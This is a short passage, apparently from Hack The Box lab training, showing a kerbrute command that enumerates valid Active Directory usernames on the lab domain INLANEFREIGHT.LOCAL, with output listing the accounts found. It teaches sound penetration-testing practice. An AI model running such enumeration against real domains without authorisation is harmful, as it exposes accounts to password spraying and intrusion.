 Initial Enumeration of the Domain
1R4CKCK@htb[/htb]$ kerbrute userenum -d INLANEFREIGHT.LOCAL --dc 172.16.5.5 jsmith.txt -o valid_ad_use
021/11/17 23:01:46 >  Using KDC(s):
021/11/17 23:01:46 >   172.16.5.5:88
021/11/17 23:01:46 >  [+] VALID USERNAME:       jjones@INLANEFREIGHT.LOCAL
021/11/17 23:01:46 >  [+] VALID USERNAME:       sbrown@INLANEFREIGHT.LOCAL
021/11/17 23:01:46 >  [+] VALID USERNAME:       tjohnson@INLANEFREIGHT.LOCAL
021/11/17 23:01:50 >  [+] VALID USERNAME:       evalentin@INLANEFREIGHT.LOCAL
<SNIP>
021/11/17 23:01:51 >  [+] VALID USERNAME:       sgage@INLANEFREIGHT.LOCAL
021/11/17 23:01:51 >  [+] VALID USERNAME:       jshay@INLANEFREIGHT.LOCAL
021/11/17 23:01:51 >  [+] VALID USERNAME:       jhermann@INLANEFREIGHT.LOCAL
021/11/17 23:01:51 >  [+] VALID USERNAME:       whouse@INLANEFREIGHT.LOCAL
021/11/17 23:01:51 >  [+] VALID USERNAME:       emercer@INLANEFREIGHT.LOCAL
021/11/17 23:01:52 >  [+] VALID USERNAME:       wshepherd@INLANEFREIGHT.LOCAL
021/11/17 23:01:56 >  Done! Tested 48705 usernames (56 valid) in 9.940 seconds